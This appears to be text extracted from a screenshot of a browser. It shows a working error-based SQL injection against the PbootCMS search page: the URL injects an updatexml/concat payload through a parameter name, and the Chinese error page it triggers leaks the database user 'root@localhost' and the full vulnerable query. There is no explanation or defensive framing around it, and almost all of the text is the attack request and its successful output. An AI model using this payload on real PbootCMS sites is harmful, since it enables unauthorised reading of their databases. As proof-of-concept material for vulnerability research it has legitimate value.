 127.0.0.1/PbootCMS/index.php/Search/index?keyword=123&updatexml(1,concat(0x7e,user(),0x7e),1));%23=123
火狐官方站点 新手上路 常用网址 京东商城
:(
执行SQL发生错误！错误：XPATH syntax error: '~root@localhost~'，语句：SELECT COUNT(*) AS sum
FROM ay_content a LEFT JOIN ay_content_sort b ON a.scode=b.scode LEFT JOIN ay_content_sort c
ON a.subscode=c.scode LEFT JOIN ay_model d ON b.mcode=d.mcode LEFT JOIN ay_content_ext e
ON a.id=e.contentid WHERE(a.acode='cn' AND a.status=1 AND d.type=2) AND(title like '%123%'
AND updatexml(1,concat(0x7e,user(),0x7e),1));# like '%123%' )